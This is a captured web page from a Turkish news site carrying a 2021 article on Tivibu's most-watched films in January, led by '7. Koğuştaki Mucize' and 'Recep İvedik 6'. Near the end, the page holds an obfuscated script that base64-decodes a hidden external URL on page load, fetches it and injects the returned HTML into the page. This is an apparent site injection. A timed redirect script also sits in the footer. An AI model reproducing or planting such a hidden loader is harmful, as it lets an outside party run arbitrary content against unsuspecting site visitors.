

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/7-kogustaki-mucize-ocak-ayinin-en-cok-izlenen-filmi-oldu-2610.html
body_size: 6709
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>7. Koğuştaki Mucize Ocak ayının en çok izlenen filmi oldu &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; 7. Koğuştaki Mucize Ocak ayının en çok izlenen filmi oldu yorum akışı" href="https://desifrehaber.net/7-kogustaki-mucize-ocak-ayinin-en-cok-izlenen-filmi-oldu-2610.html/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/posts/2610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://desifrehaber.net/7-kogustaki-mucize-ocak-ayinin-en-cok-izlenen-filmi-oldu-2610.html" />
<link rel='shortlink' href='https://desifrehaber.net/?p=2610' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2F7-kogustaki-mucize-ocak-ayinin-en-cok-izlenen-filmi-oldu-2610.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2F7-kogustaki-mucize-ocak-ayinin-en-cok-izlenen-filmi-oldu-2610.html&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://desifrehaber.net/7-kogustaki-mucize-ocak-ayinin-en-cok-izlenen-filmi-oldu-2610.html"
    },
    "headline": "7. Koğuştaki Mucize Ocak ayının en çok izlenen filmi oldu",
    "description": "Türk Telekom’un dijital televizyon platformu Tivibu’da, ocak ayında Seç İzle servisinin en çok izleneni “7. Koğuştaki Mucize” oldu. Türkiye’nin Oscar aday adayı yapımda, kızı ile aynı zekâ yaşına sahip bir babanın adalet arayışı konu ediliyor. Türkiye’nin dijital dönüşümüne liderlik eden Türk Telekom, dijital televizyon platformu Tivibu ile izleyiciye kesintisiz sinema, dizi ve belgesel keyfi sunuyor. [&hellip;]",
    "image": {
        "@type": "ImageObject",
        "url": "https://desifrehaber.net/wp-content/uploads/2021/02/7-Kogustaki-Mucize-Ocak-ayinin-en-cok-izlenen-filmi-oldu.jpg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "kamil"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Deşifre Haber",
        "logo": {
            "@type": "ImageObject",
            "url": "https://desifrehaber.net/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2021-02-14T06:53:16+00:00",
    "dateModified": "2021-02-14T06:53:16+00:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Deşifre Haber" />
      <meta property="og:title" content="7. Koğuştaki Mucize Ocak ayının en çok izlenen filmi oldu" />
      <meta property="og:description" content="Türk Telekom’un dijital televizyon platformu Tivibu’da, ocak ayında Seç İzle servisinin en çok izleneni “7. Koğuştaki Mucize” oldu. Türkiye’nin Oscar aday adayı yapımda, kızı ile aynı zekâ yaşına sahip bir babanın adalet arayışı konu ediliyor. Türkiye’nin dijital dönüşümüne liderlik eden Türk Telekom, dijital televizyon platformu Tivibu ile izleyiciye kesintisiz sinema, dizi ve belgesel keyfi sunuyor. [&hellip;]" />
      <meta property="og:url" content="https://desifrehaber.net/7-kogustaki-mucize-ocak-ayinin-en-cok-izlenen-filmi-oldu-2610.html" />
      <meta property="og:image" content="https://desifrehaber.net/wp-content/uploads/2021/02/7-Kogustaki-Mucize-Ocak-ayinin-en-cok-izlenen-filmi-oldu.jpg" />
      <meta property="article:published_time" content="2021-02-14T06:53:16+00:00" />
      <meta property="article:modified_time" content="2021-02-14T06:53:16+00:00" />
      <meta property="article:author" content="kamil" />
    <link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="wp-singular post-template-default single single-post postid-2610 single-format-standard wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-74355125"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container">
 
<div class="baslik">

<h1>7. Koğuştaki Mucize Ocak ayının en çok izlenen filmi oldu</h1><p id="ozet"> Türk Telekom’un dijital televizyon platformu Tivibu’da, ocak ayında Seç İzle servisinin en çok izleneni “7.</p>


 	
		

</div>
<div class="asikome">
	

	
	</div>

<div class="content">

					
		  <div class="kapak">
				 
	 	 <img width="640" height="360" src="https://desifrehaber.net/wp-content/uploads/2021/02/7-Kogustaki-Mucize-Ocak-ayinin-en-cok-izlenen-filmi-oldu.jpg" class="attachment-large size-large wp-post-image" alt="7. Koğuştaki Mucize Ocak ayının en çok izlenen filmi oldu" decoding="async" fetchpriority="high" /> 
			 </div> 
	<div class="meta">
    <span class="meta-item">14 Şubat 2021</span>
    <span class="meta-item"><a href="https://desifrehaber.net/kategori/kultur-sanat" rel="category tag">Kültür Sanat</a></span>
    <span class="meta-item"><a style="float: right;padding: 3px 8px;  " class="tooltip-class" title="Google News" href="https://news.google.com/publications/CAAqBwgKMKf-mQsw0YiyAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank"><span style=" color: #4285f4; ">G</span><span style=" color: #ea4336; ">o</span><span style=" color: #fbbd05; ">o</span><span style=" color: #4285f4; ">g</span><span style=" color: #34a853; ">l</span><span style=" color: #ea4336; ">e</span> <span style="color:#2a2a2a;"> News</span> </a></span>
</div> 
  

 
        <p style="font-size:18px;"> Türk Telekom’un dijital televizyon platformu Tivibu’da, ocak ayında Seç İzle servisinin en çok izleneni “7. Koğuştaki Mucize” oldu. Türkiye’nin Oscar aday adayı yapımda, kızı ile aynı zekâ yaşına sahip bir babanın adalet arayışı konu ediliyor.</p>
<p></p>
<div class="entry-content">
<p>Türkiye’nin dijital dönüşümüne liderlik eden Türk Telekom, dijital televizyon platformu Tivibu ile izleyiciye kesintisiz sinema, dizi ve belgesel keyfi sunuyor. Seyirci her ay akıcı olarak farklı türlerdeki yerli ve yabancı yapımlardan dilediğini seyredebiliyor. Platformun ocak ayı verilerine göre ise Seç İzle servisinin ilk sırasında, Türkiye’nin ‘En İyi Uluslararası Film Oscarı’ adayı seçilen ‘7. Koğuştaki Mucize’ yer alıyor.</p>
<h2><strong>Baba ve kızın kavuşma öyküsü</strong></h2>
<p>Komediden drama, aksiyondan bilim kurgu türüne her ay onlarca yeni yüklenen yerli ve yabancı yapımı izleyiciyle buluşturan Tivibu’nun Seç İzle servisinde, beğeni rekortmeni yapımlar sıralanıyor. Ocak ayının en çok izlenen filmi olan “7. Koğuştaki Mucize”, Mehmet Ada Öztekin tarafından yönetildi. Oyuncu kadrosunda Aras Bulut İynemli, Nisa Sofiya Aksongur, Celile Toyon, İlker Aksum’un rol aldığı filmde, 1983’te bir Ege kasabasında yaşayan ve haksız yere hapse atılan Memo ile yedi yaşındaki kızının birbirlerine kavuşmaya çalışmaları konu ediliyor. Yüzde 24 ile en çok dizi ve çocuk türlerinin izlendiği Seç İzle’nin tercih edilen diğer yapımları şöyle: Lego Filmi, Cinayet Süsü, Hababam Sınıfı Yeniden, Otel Transilvanya 3: Yaz Tatili, Kapıcılar Kralı, Mavi Korku 2, Madagaskar 3: Avrupa’nın En Çok Arananları, Tüylü Arkadaşlar.</p>
<h2><strong>Kırmızı Halı’da Recep İvedik 6 zirvede</strong></h2>
<p>Ocak ayında Tivibu’nun Kırmızı Halı klasöründe yüzde 46 ile en çok animasyon türündeki yapımlar seyredildi. Listenin zirvesinde ise Recep İvedik 6 yer aldı.<strong> </strong>Togan Gökbakar’ın yönettiği ve Şahan Gökbakar’ın başrolünde oynadığı serinin altıncı filminde, arkadaşı Nurullah ile birlikte kendilerini Konya yerine Kenya’da bulan Recep İvedik’in hikâyesi anlatılıyor. Yakın dönemde beyazperdede izleyiciyle buluşan filmlerin yayınlandığı Kırmızı Halı’nın diğer çok izlenenleri ise şöyle: Karlar Ülkesi, Tenet, Arabalar, Zengo, Recep İvedik 5, Scoob!, Mavi Korku 3, Arabalar 2, Hobbit 3: Beş Ordunun Savaşı.</p>
</p></div>
<p>Kaynak: Zirve Haber Ajansı [<b>ZHA</b>]</p>

            <div class="tags" style="padding:0px;">Etiketler: <a href="https://desifrehaber.net/etiket/7-kogustaki-mucize" rel="tag">7.Koğuştaki Mucize</a>, <a href="https://desifrehaber.net/etiket/recep-ivedik-6" rel="tag">Recep İvedik 6</a>, <a href="https://desifrehaber.net/etiket/tivibu" rel="tag">Tivibu</a></div>
     
	
	
	<ul>            <a href="https://desifrehaber.net/15-uluslararasi-mucevher-tasarim-yarismasinin-finalistleri-belli-oldu-8279.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/02/mucevher-tasarim.jpg" class="attachment-full size-full wp-post-image" alt="15.Uluslararası mücevher tasarım yarışmasının finalistleri belli oldu" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">15.Uluslararası mücevher tasarım yarışmasının finalistleri belli oldu</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/egitimci-yazar-salih-korkmazin-egitim-kitabi-hala-buyuk-ilgi-gormeye-devam-ediyor-6807.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="729" height="480" src="https://desifrehaber.net/wp-content/uploads/2024/09/salih-korkmaz.jpg" class="attachment-full size-full wp-post-image" alt="Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/ilkay-toktastan-erhan-guleryuz-ve-husnu-senlendirici-isbirligiyle-duygusal-bir-ask-manifestosu-deliler-gibi-6804.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="730" height="480" src="https://desifrehaber.net/wp-content/uploads/2024/09/erhan-guleryuz-ilkay-toktas.jpg" class="attachment-full size-full wp-post-image" alt="İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/kadin-erkek-iliskilerine-araftan-mizahi-bir-bakis-otanazi-6799.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="477" src="https://desifrehaber.net/wp-content/uploads/2024/09/otanazi-gokhan-yet-idil-demet-simsek-taha-aykin.jpg" class="attachment-full size-full wp-post-image" alt="Kadın-Erkek ilişkilerine “Araf’tan mizahi bir bakış “ÖTANAZİ”" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Kadın-Erkek ilişkilerine “Araf’tan mizahi bir bakış “ÖTANAZİ”</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/tufan-kayhanin-silueti-dijital-platformlarda-300-000-dinlenmeye-ulasti-6796.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="762" height="480" src="https://desifrehaber.net/wp-content/uploads/2024/09/tufan-kayhan.jpg" class="attachment-full size-full wp-post-image" alt="Tufan Kayhan’ın Silüet’i” Dijital Platformlarda 300.000 Dinlenmeye Ulaştı" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Tufan Kayhan’ın Silüet’i” Dijital Platformlarda 300.000 Dinlenmeye Ulaştı</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/unlu-yonetmen-samim-utku-hayatini-kaybetti-6773.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2024/09/samim-utku.jpg" class="attachment-full size-full wp-post-image" alt="Ünlü yönetmen Samim Utku hayatını kaybetti" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Ünlü yönetmen Samim Utku hayatını kaybetti</p>  
		  </div>
		
		</div></a>
            </ul> 
<style>.benzer-box {
   width: 32.3%;
    float: left;
    box-sizing: border-box;
    padding: 7px;
    margin: 0px 0.5%;
    background: #eb2321;
        min-height: 170px;
	  max-height: 170px;
    color: #fff;
	margin-bottom: 6px;
}
	.benzerbaslik{margin:0px;font-size: 16px;}
	.benzerhaber img  {
    max-height: 100px;
    object-fit: cover;
}
	.benzerbaslik p{margin:0px;}
	@media only screen and (max-width: 600px) {
 .benzerhaber img {
    max-height: 100px;
    min-height: 100px;
    object-fit: cover;
}
}
	
</style>
	 
	
	
</div>


<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="ikisatir" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html"><img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html">Esma Er sanatseverleri hayran bıraktı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html"><img width="692" height="463" src="https://desifrehaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html">Hadımköy Hurdacı | Aymetal Hurdacılık ile Güçlü Geri Dönüşüm Çözümleri</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/suzan-kardes-teferic-senliklerine-damgasini-vurdu-5059.html">Suzan Kardeş Teferic Şenlikleri’ne damgasını vurdu!</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_74355125-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['74355125'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-74355125","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/7-kogustaki-mucize-ocak-ayinin-en-cok-izlenen-filmi-oldu-2610.html" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="74355125" defer></script></body>

</html>
